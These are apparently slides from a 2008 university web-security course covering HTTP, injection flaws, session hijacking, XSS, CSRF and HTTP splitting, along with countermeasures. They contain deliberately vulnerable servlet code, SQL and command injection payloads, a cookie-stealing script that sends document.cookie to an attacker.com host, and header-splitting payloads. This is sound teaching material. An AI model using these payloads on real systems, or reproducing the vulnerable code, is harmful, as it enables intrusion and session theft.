# Hands-on Web Security

Secure Application Development Course

**March 3rd, 2008 (Leuven, Belgium)**

Lieven Desmet – Lieven.Desmet@cs.kuleuven.be
http://www.cs.kuleuven.be/~lieven/

## About myself

- **Post-doc researcher of the DistriNet Research Group**
  - Under supervision of prof. Frank Piessens and prof. Wouter Joosen
- **Member of the DistriNet Capture-The-Flag security team**
  - The CTF team participates in security contests between universities
- **Active participation in OWASP:**
  - Board member of the OWASP Belgium chapter
  - Co-organizer of the academic track on OWASP AppSec Eurpope Conference## OWASP

- **Open Web Application Security Project**
  - free and open community
  - focus on improving the security of application software
- **Many interesting projects**
  - Tools: WebGoat, WebScarab, AntiSamy, Pantera, …
  - Documentation: Top 10, CLASP, Testing guide, Code review, …
- **114 local chapters worldwide**

http://www.owasp.org

## Overview

- **Introduction to web applications**
- **Overview of web application vulnerabilities**
- **Overview of countermeasures**
- **Hands-on Security Lab**## Overview

- **Introduction to web applications**
- **Overview of web application vulnerabilities**
- **Overview of countermeasures**

- **Hands-on Security Lab**

## Hypertext Transfer Protocol (HTTP)

- **Hypertext Transfer Protocol**
  - Application-layer communication protocol
  - Commonly used on the WWW
- **Different methods of operation:**
  - HEAD
  - GET
  - TRACE
  - OPTIONS
  - POST
  - PUT
  - CONNECT
  - …

"Safe" methods, shouldn't change server state…

HEAD, GET and POST are the most commonly used methods## HTTP request/response model

- **HTTP uses a bidirectional request/response communication model**
  - Request:
    - GET /x/y/z/page.html HTTP/1.0

      Protocol version
  - Response:

    Status code
    - 200 HTTP/1.0 OK
      Content-Type: text/html
      Content-Length: 22

      <HTML>Some data</HTML>

## HTTP Request

- **Request header:**
  - Contains the request and additional meta-information
    - The HTTP method, requested URL and protocol version
    - Negotiation information about language, character set, encoding, …
    - Content language, type, length, encoding, …
    - Authentication credentials
    - Web browser information (User-Agent)
    - Referring web page (Referer)
    - …
- **Request body**
  - Contains additional data
    - Input parameters in case of a POST request
    - Submitted data in case of a PUT request
    - …## HTTP Request examples

```
GET /info.php?name=Lieven HTTP/1.1
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (compatible; Konqueror/3.1; Linux)
Accept: text/*, image/jpeg, image/png, image/*, */*
Accept-Encoding: x-gzip, x-deflate, gzip, deflate, identity
Accept-Charset: iso-8859-15, utf-8;q=0.5, *;q=0.5
Accept-Language: en
Host: www.cs.kuleuven.be
```

```
POST /login.jsp HTTP/1.1
Host: www.yourdomain.com
User-Agent: Mozilla/4.0
Content-Length: 29
Content-Type: application/x-www-form-urlencoded

userid=lieven&password=7ry!m3
```

## POST vs GET

- **POST**
  - Input parameters are encoded in the body of the request
- **GET**
  - Input parameters are encoded in the URL of the request
  - GET requests shouldn't change server state
- **Keep in mind!**
  - that parameters encoded in URLs might also pop up in server logs and referers!## HTTP Response

- **Response header:**
  - Contains the reponse status code and additional meta-information
    - The protocol version and status code
    - Content language, type, length, encoding, last-modified, …
    - Redirect information
    - …
- **Response body**
  - Contains the requested data

## HTTP Response example

Header:

```
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2008 11:53:49 GMT
Server: Apache
Accept-Ranges: bytes
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
```

Body:

```
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"
"http://www.w3.org/TR/REC-html40/loose.dtd">
<HTML>
<HEAD>
...
```## HTTP status codes

- **Status codes:**
  - 1xx: informational
  - 2xx: success
  - 3xx: redirection
  - 4xx: client error
  - 5xx: server error

## Cookies

- **Cookies are used to**
  - differentiate users
  - maintain a small portion of state between several HTTP requests to the same web application
- **Typically used for:**
  - User session management
  - User preferences
  - User tracking
  - …
- **Procedure:**
  - Cookies are created on the server and are stored on the client side
  - Cookies corresponding to a particular web application are attached to all request to that application
  - Server sends cookies back to the browser with each response## Cookies example

- **Cookie set by the server**

```
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2008 12:19:37 GMT
Set-Cookie: JSESSIONID=621FAD2E27C36B3785DF8EE47DA73109; Path=/somepath
Content-Type: text/html;charset=ISO-8859-1

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
```

- **Sent together with the request**

```
GET /somepath/index.jsp HTTP/1.1
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (compatible; Konqueror/3.1; Linux)
Accept: text/*, image/jpeg, image/png, image/*, */*
Accept-Encoding: x-gzip, x-deflate, gzip, deflate, identity
Accept-Charset: iso-8859-15, utf-8;q=0.5, *;q=0.5
Accept-Language: en
Host: www.mydomain.be
Cookie: JSESSIONID=621FAD2E27C36B3785DF8EE47DA73109
```

## HTTP basic access authentication

- **HTTP provides several techniques to provide credentials while sending requests**
- **HTTP Basic access authentication:**
  - Uses a base64 encoding of the pair *username:password*
  - Credentials are inserted in the HTTP header "Authorization"
- **Example:**

```
GET /private/index.html HTTP/1.0
Host: localhost
Authorization: Basic bGlldmVuOjdyeSFtMw==
```

Base64 decoded: lieven:7ry!m3## HTTP basic access authentication

## Web proxy

- **Web proxy**
  - sits in between the client and the web servers
  - typically provides web connectivity to an internal network
  - receives requests from internal clients, sends out the HTTP requests on behalf of the clients and returns the responses to the clients
  - can filter requests and content, or can cache results to limit bandwidth usage
- **Reverse proxy**
  - is typically installed near one or more server
  - forwards all incoming traffic to the servers
  - can filter requests or expose internal servers to an extranet## Web infrastructure

DMZ

Reverse proxy

Webserver

DMZ

Web proxy

Webbrowser

## WEB 2.0

- **DHMTL:**
  - Interactive and dynamic sites
  - Set of technologies:
    - HTML
    - Client-side scripting (e.g. javascript)
    - Cascading Style Sheets (CSS)
    - Document Object Model (DOM)
- **Even introducing more interaction: AJAX!**## AJAX

- **Asynchronous Javascript And XML**
  - Development techniques for creating interactive web applications
  - Interaction between client and server occurs behind the scene
    - Small amount of data are exchanged
    - Parts of the web page are dynamically updated instead of reload the whole page
- **Data is retrieved by using the XMLHttpRequest object in javascript**

## Overview

- **Introduction to web applications**
- **Overview of web application vulnerabilities**
- **Overview of countermeasures**
- **Hands-on Security Lab**## Web Application Vulnerabilities

- Code injection vulnerabilities
- Broken authentication and session management
- Cross-domain vulnerabilities

## Injection vulnerabilities

- All command injection vulnerabilities describe a similar pattern:
  - Use of unvalidated user input:
    - Request parameters (e.g. form field)
    - Cookies (both key and value)
    - Request headers (e.g. preferred language, referrer, authenticated user, browser identification, …)
  - In client-side or server-side processing:
    - Command execution
    - SQL injection
    - XPath injection
    - Script injection
    - …## Command injection

- **Vulnerability description:**
  - The command string, executed in server-side code, contains unvalidated user input
- **Possible impact:**
  - User can execute arbitrary code under the privileges of the web server
- **Varieties:**
  - Output of manipulated command execution is displayed to client
  - Blind command injection

## Command injection example

- **Server-side code displays content of requested file (e.g. man page)**

```
…
// Servlet showing content of a file
String filename = request.getParameter("filename");
Process process = Runtime.getRuntime().exec("cmd.exe /c type " + filename);
InputStream inputStream = process.getInputStream();
int c;
while ((c = inputStream.read()) != -1) {
    out.write(c);
}
…
```

- **Attacker can trigger command execution:**
  - Filename: *text.txt & arbitrary command*# Command injection example (2)

Command injection

This servlet will show you the conte

File to show: Text 1

Submit Query

Request URL: http://localhost:8080/WebApplicationSecurity/injection/command.do

Query string: filename=test.txt+%26+ls

## Servlet CommandServlet

File: test.txt & ls

```
bootstrap.jar
catalina.bat
commons-logging-api.jar
cpappend.bat
digest.bat
service.bat
setclasspath.bat
```

# Delimiters and countermeasures

- **Common command delimiters:**
  - Windows: ‘&’ , …
  - Linux: ‘;’, ‘||’, ‘&&’, ${IFS}, $(command), `command`, …
- **Countermeasures:**
  - Validate user-provided input
  - Limit number of OS exec calls
    - e.g. use API calls instead
  - Use of escape functions
    - E.g. *escapeshellarg* in PHP## Be aware of canonicalization!

- **Both browser and web server interpret strings in many different ways**
  - Different character encodings, character sets, …
  - Unspecified parsing behavior of browser or web server
  - …
- **Makes it very difficult to validate user input based on a negative security model**
  - What about:
    - basedir/../../../../etc/passwd (i.e. path traversal)
    - 比利时
    - <sc ript>
    - +ADw-script+AD4-alert('alert');+ADw-/script+AD4-

## SQL injection

- **Vulnerability description:**
  - The SQL query string, executed in server-side code, contains unvalidated user input
- **Possible impact:**
  - User can execute arbitrary SQL queries under the privileges of the web server, leading to:
    - Leaking data from the database
    - Inserting, modifying or deleting data
- **Varieties:**
  - Output of manipulated SQL query is displayed to client
  - Blind SQL injection## SQL injection example

- **Server-side code checking user credentials**

```
…
// Servlet checking login credentials
String username = request.getParameter("username");
String password = request.getParameter("password");
Connection connection = null;
Statement stmt = connection.createStatement();
stmt.execute("SELECT * FROM USERS WHERE USERNAME = '" + username +
 "' AND PASSWORD = '" + password + "'");
ResultSet rs = stmt.getResultSet();
if (rs.next()) {
    out.println("Successfully logged in!");
}
…
```

- **Attacker can modify SQL query:**
  - User: *lieven* Password: *test' OR '1' = '1*

## SQL injection example (2)

- **Original query:**
  - SELECT * FROM USERS WHERE USERNAME = 'login' AND PASSWORD = 'password'
- **Query after injection of *test' OR '1' = '1* as password:**
  - SELECT * FROM USERS WHERE USERNAME = 'lieven' AND PASSWORD = 'test' OR '1' = '1'
  - Which always returns a result set!## Different types of SQL injection

- **String SQL Injection:**
  - *test' OR '1' = '1*
- **Numeric SQL Injection:**
  - *107 OR 1 = 1*
- **Injection of additional statements:**
  - *a';DROP TABLE users; --*
- **…**

## Naïve countermeasures …

© http://xkcd.com/327/

- **So you strip all single quotes from your parameters?**
  - Of course, nobody would call his child Robert'); DROP TABLE Students; --
  - But what about: Mc'Enzie, O'Kane, D'Hondt, … ?## Countermeasures

- Use of prepared statements
  - Statement has placeholders for parameters
  - User input is bound to a parameter

```
String prepStmtString = "SELECT * FROM USERS WHERE ID = ?";
PreparedStatement prepStmt = conn.prepareStatement(prepStmtString );
prepStmt.setString(1, pwd); …
```

- SQL escape functions
  - E.g. mysql_real_escape_string() in PHP
- Taint analysis:
  - User input is tainted
  - Tainted data is prevented to alter SQL query

## XPath injection

- **Also other query languages might be vulnerable to injection, e.g. XPath injection**
- **XPath is used to select nodes in XML documents (e.g. in AJAX)**

```
String username = request.getParameter("username");
String password = request.getParameter("password");
String xpathString = "//user[username/text()=" + username +
                  " and password/text()=" + password + "]",
NodeList results = XPathAPI.selectNodeList(doc, xpathString, root);
```

- **Attacker can modify XPath query:**
  - User: *lieven OR '1' = '1* Password: *test' OR '1' = '1*# Script injection (XSS)

- Many synonyms: Script injection, Code injection, Cross-Site Scripting (XSS), …
- Vulnerability description:
  - Injection of HTML and client-side scripts into the server output, viewed by a client
- Possible impact:
  - Execute arbitrary scripts in the victim's browser

# Simple XSS example

- Different variations on XSS will be investigated in more detail in 'Cross-domain vulnerabilities'## Web Application Vulnerabilities

- Code injection vulnerabilities
- Broken authentication and session management
- Cross-domain vulnerabilities

## Access Control and Session Management

- Session hijacking
- Bypassing access control## Session Management

- **Need for session management**
  - HTTP is stateless protocol
  - User sessions are identified upon the HTTP protocol to track user state
    - E.g. personal shopping cart
- **Session identifiers**
  - Client and server share a unique session identifier for each session
  - (Non-)persistent user state is stored on the server under the unique session id

## Web Sessions

- **Different techniques to achieve sessions**
  - MAC(source_port,source_ip,user-agent, referer, …)
  - Hidden form field
  - URL rewriting
  - Cookies
  - …
- **Most web technologies and application servers support session management**
  - Tracking user state via session ids
  - Server-side code can easily store and retrieve session specific state## Session Hijacking

- **Description**
  - Malicious user is able to take over another user's session
  - Malicious user can operate on behalf of another user
- **Different possible vulnerabilities:**
  - Session IDs can be guessed
  - Session IDs can be stolen
  - Session IDs can be enforced
  - …

## Weak Session IDs

- **Vulnerability often occurs when an own session management layer is implemented**
- **Session ids are calculate based on sequence, date, time, source, …**
- **Countermeasure**
  - Use the application server session management functionality
  - Most application servers already passed the stage of having weak session ids
  - Same vulnerability reoccurs again in web services## Stolen Session IDs

- **Session ids can be stolen**
  - By cross-site scripting (XSS)
  - Using unsecured communication (http instead of https)
  - Session IDs are exposed via URL rewriting
    - Reoccur in the logs, referer, …
- **Countermeasure**
  - Additional check on session ids (e.g. source ip, source port, user-agent, …)
  - Additional application-level authentication per authorized request
  - Provide logout and time-out functionality

## Enforcing Session IDs

- **Sites sometimes reuse session IDs from previous session**
- **Attacker can then trick another user is using a predefined session, and take over the session later on**
- **Countermeasure**
  - Use the application server session management functionality
  - Additional check on session ids (e.g. source ip, source port, user-agent, …)
  - Additional application-level authentication per authorized request
  - Provide logout and time-out functionality## Access Control

- **Description:**
  - Restriction of user's actions based on an access control policy
  - Access restriction for both unauthenticated and authenticated users
- **Access control can occur on several places:**
  - Network
  - Web Server
  - Application Server
  - Presentation Layer
  - Business Layer
  - Data Layer

## Bypassing Presentation Layer Access Control

- **Description:**
  - Some links or URLs are hidden to the end user
  - Access control is actually not enforced
- **Presentation layer does not restrict what the user can do**
  - Users can manipulate URLs directly
  - Users can edit/manipulate page source, client-side scripts, requests, responses, …## Bypassing Business Layer Access Control

- **Description**
  - The access control implementation does not reflect the access control policy
  - Users can circumvent the policy due to flaws in the implementation
- **Countermeasure**
  - Clearly design and implement the access control policy, preferable in a separate module than is easy to audit
  - Rely on the container-based authentication and authorization schemes if applicable
  - Use a defense-in-depth strategy by combining container-level and application-level access control

## Bypassing Access Restricted Workflow

- **Description**
  - Access control is in place to grant authenticated users access to protected resource
    - User has the role of 'developer'
    - User agrees with EULA
    - User completed purchase
  - Flow is not enforced, users can also directly access the protected resources
- **Countermeasure**
  - Not only enforce access control on web pages, but also on resources
  - Rely on the container-based authentication and authorization schemes if applicable## Web Application Vulnerabilities

- Code injection vulnerabilities
- Broken authentication and session management
- Cross-domain vulnerabilities

## Cross-Site Scripting (XSS)

- Vulnerability description:
  - Script can be injected from another domain
  - Script is included in the output of the vulnerable application
  - Script executed in the browser of the end-user within the domain context of the vulnerable application
- Possible impact:
  - Run arbitrary scripts in the **origin domain** of the vulnerable application## Same Origin Policy

- Important security measure in browsers for client-side scripting

> "Scripts can only access properties associated with documents from the same origin"

- Origin reflects the triple:
  - Hostname
  - Protocol
  - Port (*)

## Same origin policy example

- http://www.company.com/jobs/index.html
  - http://www.company.com/news/index.html
    - Same origin (same host, protocol, port)
  - https://www.company.com/jobs/index.html
    - Different origin (different protocol)
  - http://www.company.com:81/jobs/index.html
    - Different origin (different port)
  - http://company.com/jobs/index.html
    - Different origin (different host)
  - http://extranet.company.com/jobs/index.html
    - Different origin (different host)## Same origin policy solves XSS?

- What can be the harm of injecting scripts if the same origin policy is enforced?

- Although the same origin policy, documents of different origins can still interact:
  - By means of links to other documents
  - By using iframes
  - By using external scripts
  - By submitting requests
  - …

## Interactions between origin domains

- Links to other documents

```
<a href="http://www.domain.com/path">Click here!</a>
<img src="http://www.domain.com/path"/>
```

  - Links are loaded in the browser (with or without user interaction) possibly using cached credentials

- Using iframes

```
<iframe style="display: none;" src="http://www.domain.com/path"></iframe>
```

  - Link is loaded in the browser without user interaction, but in a different origin domain## Interactions between origin domains

- **Loading external scripts**

```
…
<script src="http://www.domain.com/path"></script>
…
```

- The origin domain of the script seems to be www.domain.com,
- However, the script is evaluated in the context of the enclosing page
- Result:
  - The script can inspect the properties of the enclosing page
  - The enclosing page can define the evaluation environment for the script

## Interactions between origin domains

- **Initiating HTTP POST requests**

```
<form name="myform" method="POST" action="http://mydomain.com/process">
    <input type="hidden" name="newPassword" value="31337"/>
    …
</form>
<script>
    document.myform.submit();
</script>
```

  - Form is hidden and automatically submitted by the browser, using the cached credentials
  - The form is submitted as if the user has clicked the submit button in the form

- **Using proxies, Yahoo pipes, …**## Different types of script injection

- Reflected or non-persistent XSS
- Stored or persistent or second-order XSS
- Cross-Site Tracing (XST)
- Cross-Site Request Forgery (XSRF)
- Cross-Site Script Inclusion (XSSI)
- …

## Reflected or non-persistent XSS

Link to vulnerable server (with script as input parameter)

Email

Attacker

Victim

Http request containing script as input parameter

Http response containing script as part of executable content

Vulnerable server## Reflected or non-persistent XSS

- **Description:**
  - Users is tricked in sending malicious data (i.e. client-side script) to the server:
    - Crafted link in an email/im (e.g. dancing pigs)
    - …
  - The vulnerable server reflects the input into the output, e.g.:
    - Results of a search
    - Part of an error message
    - …
  - The malicious data (i.e. client-side script) in the output is executed in the client within the domain of the vulnerable server

## Reflected XSS example

```
…
<!– some HTML in a mai -->
<a href="http://robot.kuleuven.be/index.cgi?q=<script>alert('test');</script>">
<blink><strong>DANCING PIGS !!!!! </strong></blink></a>
…
```## Stored or persistent XSS

Attacker

HTTP request injecting a script into the persistent storage of the vulnerable server

HTTP response

Vulnerable server

Regular http request

Http response containing script as part of executable content

Victim

## Impact of reflected or stored XSS

- An attacker can run arbitrary script in the origin domain of the vulnerable website
- Example: steal the cookies of forum users

```
…
<script>
    new Image().src="http://attacker.com/send_cookies.php?forumcookies="
          + encodeURI(document.cookie);
</script>
…
```## Cross-Site Tracing (XST)

- **Description:**
  - Exploit the HTTP TRACE method to trigger reflected XSS on a web server
- **HTTP TRACE:**
  - "Echoes back the received request, so that a client can see what intermediate servers are adding or changing in the request."

```
<script type="text/javascript">
    var xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
    xmlHttp.open("TRACE", "http://domain.com",false);
    xmlHttp.send();
    xmlDoc=xmlHttp.responseText;
    alert(xmlDoc);
</script>
```

## XST protocol example

```
mymachine:~$ telnet localhost 80
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
TRACE / HTTP/1.1
Host: www.malicious.be
Cookie: parameter=somevalue
```

**HTTP Request**

```
HTTP/1.1 200 OK
Date: Mon, 25 Feb 2008 21:50:01 GMT
Server: Apache/2.2.6 (Debian) mod_jk/1.2.25 PHP/5.2.4-2 with Suhosin-Patch
Transfer-Encoding: chunked
Content-Type: message/http
```

**HTTP Response header**

```
TRACE / HTTP/1.1
Host: www.malicious.be
Cookie: parameter=somevalue
```

**HTTP Response body**# Cross-Site Request Forgery (CSRF)

- **Synonyms: one click attack, session riding, CSRF, …**
- **Description:**
  - web application is vulnerable for injection of links or scripts
  - injected links or scripts trigger unauthorized requests from the victim's browser to remote websites
  - the requests are trusted by the remote websites since they behave as legitimate requests from the victim

# XSS vs XSRF

- **XSS**
  - injection of unauthorized code into a website
- **XSRF**
  - forgery of unauthorized requests from a user trusted by the remote server## CSRF example

- HTTP request injecting a script into the persistent storage of the vulnerable server
- HTTP response
- Regular http request
- Http response containing script as part of executable content
- Unauthorized HTTP request
- HTTP response

Attacker

Victim

Vulnerable server

Targeted server

## XSS/XSRF countermeasures

- Input and output validation
  - Character escaping/encoding (<, >, ‘, &, “, …)
  - Filtering based on white-lists and regular expressions
  - HTML cleanup and filtering libraries:
    - AntiSamy
    - HTML-Tidy
    - …
- Taint analysis
- Browser plugins
  - E.g. NoScript for Gecko based browsers## CSRF countermeasures (2)

- **Additional application-level authentication**
  - To protect users from sending unauthorized requests via XSRF using cached credentials
  - End-user has to authorize request explicitly
- **Action Token framework**
  - Distinguish "genuine" requests by hiding a secret, one-time token in web forms
    - Only forms generated by the targeted server contain a correct token
    - Because of the same origin policy, other origin domains can't inspect the web form
- …

## Impact of XSS/XSRF

- **Examples**
  - Overtaking Google Desktop
    - http://download.watchfire.com/googledesktopdemo/index.htm
    - http://www.watchfire.com/resources/Overtaking-Google-Desktop.pdf
  - XSS-Proxy (XSS attack tool )
    - http://xss-proxy.sourceforge.net/
  - Browser Exploitation Framework (BeEF)
    - http://www.bindshell.net/tools/beef/## HTTP Request/Response splitting

- **Synonyms and variations:**
  - HTTP header injection
  - HTTP Request splitting
  - HTTP Request splitting
  - HTTP Request smuggling
  - HTTP Response smuggling
- **Request splitting targets vulnerability in the browser/proxy**
- **Response splitting targets vulnerability in the server/proxy**

## HTTP Request splitting

- **Description:**
  - Script can send multiple HTTP requests instead of a single HTTP request
  - In order to split the HTTP request, special characters are injected into the request:
    - Carriage return: ‘\r’, %0d
    - Line feed: ‘\n’, %0a
- **Impact:**
  - In combination with a HTTP proxy, the script can circumvent the same origin policy:
    - According to the browser, only 1 request is sent
    - According to the proxy, multiple requests are sent, potentially to different origin domains## HTTP Request splitting example

- Script resides in web page of *www.attacker.com* domain
- Nevertheless, the script breaks out of the same origin policy and sends a request to *www.targetdomain.com*

```
<script>
var x = new ActiveXObject("Microsoft.XMLHTTP");
x.open("GET\thttp://www.targetdomain.com/some_path\tHTTP/1.0\r\n" +
    + "Host:\twww.targetdomain.com\r\n" +
    + "Referer:\thttp://www.targetdomain.com/my_referer\r\n\r\n" +
    + "GET",  "http://www.attacker.com/",false);
x.send();
</script>
```

## HTTP response splitting

- **Description:**
  - Unvalidated data is included in the HTTP response header
    - Carriage return: '\r', %0d
    - Line feed: '\n', %0a
  - HTTP response header is sent to a web user
- **Impact:**
  - Attacker has control over the HTTP response body sent back to the browser
  - Allows the creation of additional HTTP responses:
    - Cross-user defacement
    - Cache poisoning of HTTP proxy and web browser
- **Countermeasures:**
  - Input and output validation## HTTP response splitting example

- Suppose the following server code:

```
…
String nick = request.getParameter("nickname");
Cookie cookie = new Cookie("nick", nick);
response.addCookie(cookie);
…
```

- Inject the following nick:
  - Lieven%0d%0aConnection:%20Keep-Alive%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.0%20200%20OK%0d%0aContent-Type:%20text/html%0a%0aContent-Length:%2021%0d%0a%0d%0a<html>Defaced!</html>

    new response

## Web Cache Poisoning

- Following example is taken from Amit Klein:
  - Let's change http://www.the.site/index.html into a "Gotcha!" page.
  - Participants:
    - Web site (with the vulnerability)
    - Cache proxy server
    - Attacker
  - Attack idea:
    - The attacker sends two requests:
      1. HTTP response splitter
      2. An innocent request for http://www.the.site/index.html
    - The proxy server will match the first request to the first response, and the second ("innocent") request to the second response (the "Gotcha!" page), thus caching the attacker's contents.

Slide is taken from Amit Klein's presentation at OWASP AppSec Europe 2006## Web Cache Poisoning: Attack Flow

**Attacker** — **Cache-Proxy** — **Web Server**

- Attacker → Cache-Proxy: 1st attacker request (response splitter)
- Cache-Proxy → Web Server: 1st attacker request (response splitter)
- Web Server → Cache-Proxy: 302
- Cache-Proxy → Attacker: 302
- Attacker → Cache-Proxy: 2nd attacker request (innocent /index.html)
- Cache-Proxy → Web Server: 2nd attacker request (innocent /index.html)
- Cache-Proxy: 200 (Gotcha!)
- Cache-Proxy → Attacker: 200 (Gotcha!)
- Web Server → Cache-Proxy: 200 (Welcome)

Slide is taken from Amit Klein's presentation at OWASP AppSec Europe 2006

## Overview

- Introduction to web applications
- Overview of web application vulnerabilities
- **Overview of countermeasures**
- Hands-on Security Lab## Countermeasures

- **Coding guidelines and security principles**
  - Validate user input/server output
  - Filter input/output based on whitelists/regex
  - Use prepared statements
  - Limit number of OS execs
  - Protect your assets
  - Don't reinvent or 'improve' sessions IDs, crypto, … unless you're an expert
  - Train your developers
  - …
- **Use dedicated security libraries**
  - Antisamy
  - …

## Countermeasures (2)

- **Use the force of application servers / application frameworks**
  - Input validation
  - Request flow control
  - Character encoding/escaping
  - Container-based Authentication and Authorization
  - …
- **Secure configuration of web server and application server**
  - Configuration of the security manager
  - PHP safe mode
  - Limit the HTTP methods
  - Limit the server priviledges
  - …## Countermeasures (3)

- **Browser plugins**
  - E.g. noscript
- **Web application firewalls**
  - E.g. mod_security
  - Enforce positive security model
  - …
- **Firewalls**
  - Limit remote access to admin interfaces
  - Limit outbound traffic
  - …
- **…**

## Overview of this lecture

- **Introduction to web applications**
- **Overview of web application vulnerabilities**
- **Overview of countermeasures**
- **Hands-on Security Lab**# Application and tools

- **Vulnerable web application:**
  - OWASP WebGoat
- **Intercepting web proxy:**
  - OWASP WebScarab
- **Source code analyzer:**
  - Fortify Source Code Analysis